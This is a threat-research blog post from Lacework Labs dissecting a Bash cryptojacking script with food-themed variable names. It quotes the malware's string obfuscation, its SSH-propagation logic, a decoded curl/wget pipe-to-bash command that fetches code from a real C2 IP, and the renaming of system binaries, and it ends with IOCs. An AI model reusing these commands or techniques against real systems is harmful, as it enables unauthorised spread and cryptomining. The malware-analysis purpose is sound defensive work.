Cryptojacking Malware Gets Creative with Variable Names
James Condon
Director of Research, Lacework Labs
This malware sample may unlock your variable naming writer’s block. Have you ever tried using your favorite foods? We hadn’t either until we came across this one. This Bash script was seen following the Confluence exploits we recently blogged about. The unique variable naming isn’t the only thing that caught our eye. The script uses some simple obfuscation techniques not typically seen and renames certain binaries in a way that makes them stick out. In this blog, we will take a close look and analyze this script.
Overview
We originally spotted this script during the analysis of our Confluence honeypot. We observed RCE attempts that would download it with a simple wget or curl command to 51.38.133.232.
Let’s take a look at what the script does. Feel free to check out the sample in VirusTotal and follow along.
Ketchup, housewife, eggs, omelette, omg, and more…

Figure 1. Initial variable assignments
The script begins by assigning a number of variables. The variable names are eye-catching like: ketchup, housewife, omg, omelette, chaos and so on. The purpose of most variables is clear later in the script. In this section, we have a function to make a random seven-character string of alphanumeric characters:
1
function discord() { for i in {1..7} ; do echo -n ${chaos:RANDOM%${#chaos}:1}; done; }This is used for naming files that are created later.
There is a variable “entropy” (“08:232.331.83.15”) which is reversed to produce a command and control IP (C2) of “51.38.133.232:80” that is assigned to “housewife”:
1
for((i=0;i<${#entropy};i++)); do housewife="$housewife${entropy:~i:1}"; doneThe next section checks for processes containing “vmlinuz” (next stage malware) whose CPU usage is 30% or higher. If found any process that is not “/boot/vmlinuz” and has CPU greater than 30% is killed otherwise processes containing “vmlinuz” are killed.
SSH Propagation & Command Obfuscation
Next, the script searches for SSH directories and their associated users. The script looks for SSH keys. It parses the known_hosts file for IPs and attempts to connect to them.

Figure 2. SSH propagation
If the connection is successful it tries to run the following bash command:
1
unset HISTFILE; ($_d$_c -fsSL $_h$_i://$housewife||$_a$_b -q -O- $_h$_i://$housewife)|bashWhich decodes to:
1
curl -fsSL http://51.38.133.232:80||wget -q -O- http://51.38.133.232:80)|bashThis command attempts to run curl or wget to download a file from the C2 mentioned above. At the time of this writing, the downloaded file is the same as the script being analyzed. Interestingly, the author obfuscates curl and wget by piecing together the string from the variables in the previous section:
1
2
3
new_dog=$(discord);_g=th;_i=tp;_m=ta;_d=cu;_p=2
new_killbot=$(discord);_c=rl;_f=on;_n=on;_r=akAdditionally, if the author avoids the command being saved in bash history using “unset HISTFILE”.
In the following sections, the script removes crontabs, deletes other various files, and sets HugePages to 128. After this we see the ingredient themed variables put to full use as the script works to download the next malware stage and determine the mechanism for future downloads.
Next Stage Download

Figure 3. Next stage download
“Eggs” is an array that holds various filenames ending with “.jpg” depending on the operating system. This can be found at the beginning of the script:
1
2
3
4
5
6
7
8
9
if [ `uname -m` == "x86_64" ]; then
eggs=('86su.jpg' '86du.jpg' '86s.jpg' '86d.jpg' '46su.jpg' '46du.jpg' '46s.jpg' '46d.jpg')
else
eggs=('83su.jpg' '83du.jpg' '83s.jpg' '83d.jpg' '43su.jpg' '43du.jpg' '43s.jpg' '43d.jpg' 'a6u.jpg' 'a6.jpg')
fiThis for loop iterates through these filenames and attempts to download them from the C2. The variable “omelette” holds the name of the downloaded file. The loop iterates through the download methods wget, curl, python (versions 2 & 3), and PHP. If one of the utilities is successfully found the script saves a command to download the (currently executing) install script to the file “/tmp/seasame/”. Lastly, this script attempts to run the downloaded file and then checks that the appropriate process is running. The script checks for the binaries “wgetak” and “curlak”. We will see where curl and wget are renamed in the section that follows.
Persistence

Figure 4. Setting up persistence
The script writes a crontab entry to download and execute the install script. Next, the script removes iptables and reprioritizes processes with the name “vmlinuz”. Next, if wget or curl are present, they are renamed to “wgetak” and “curlak”:
1
2
3
4
5
6
7
8
9
10
11
new_bash=$(discord);_b=et;_j=ph;_l=cr;_k=p;_q=3;_t=ip;_v=bl;_u=ta;_w=es
new_dog=$(discord);_g=th;_i=tp;_m=ta;_d=cu;_p=2
new_killbot=$(discord);_c=rl;_f=on;_n=on;_r=ak
omelette=$(discord);_e=py;_a=wg;_o=b;_h=ht;_s=mv
...
$_s `command -v $_a$_b` `command -v $_a$_b`$_rWhich translates to:
1
mv `command -v wget` `command -v wget`akAfter that, a service is created to download and execute the install script.
The script concludes by creating a helper script referenced by the variable “new_dog” that checks if processes containing “vmlinuz” are running. If they aren’t the second stage downloaded above is re-executed. It creates another script referenced by “new_killbot” that looks to kill processes running over 30% CPU that are not “vmlinuz”.

Figure 5. Helper scripts and cleaning up
And another script is created that kills processes containing “https://” and “http://”. The script copies bash to a new file name and saves it with a random filename (created from the discord function above). It then executes the aforementioned scripts. Lastly, it cleans itself up by deleting any instances of the file “seasame”.
Summary
This script conducts actions common with many cryptojacking scripts. These include testing for running processes, killing competing processes, establishing persistence, downloading next stages of malware, and propagating via SSH. This script stands out in that it uses themed variable names that are unique and that it obfuscates important commands like curl and wget. Additionally, it renames curl and wget to something that sticks out more, “curlak” and “wgetak”. This uniqueness will be handy in tracking the attacker and identifying infections of victim systems.
IOCs
Bash Script
f00258815853f767d70897db7263f740b161c39ee50c46c26ab247afb824459a
C2
51.38.133.232
Filenames
/tmp/seasame
/var/tmp/seasame
/dev/shm/seasame
Photo by Erol Ahmed on Unsplash.
Categories
Suggested for you


